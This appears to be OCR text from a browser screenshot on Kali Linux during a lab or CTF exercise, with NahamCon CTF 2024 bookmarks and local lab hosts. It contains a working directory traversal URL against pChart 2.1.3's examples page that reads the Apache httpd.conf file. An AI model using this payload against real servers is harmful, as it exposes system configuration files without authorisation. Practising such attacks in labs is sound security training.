 192.168.0.170/pChart2.1.3/ex
http://192.168.0.170/
apache config file location
192.168.0.170/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2f/usr/local/etc/apache24/httpd. conf
120%
Kali Linux
Kali Tools
Kali Do
192.168.69.4 — http://192.168.69.4
NahamCon CTF 2024 — ctf.nahamcon.com
Test Page for the Apache Web Server on Red Hat Linux — http://192.168.69.6
Ligoat Security - Got Goat? Security ... — http://192.168.69.9
challenge.nahamcon — http://challenge.nahamcon.com:30998/robots.txt
pChart 2.x - examples rendering — http://192.168.0.170/pChart2.1.3/examples/index.php
This time, search with:
W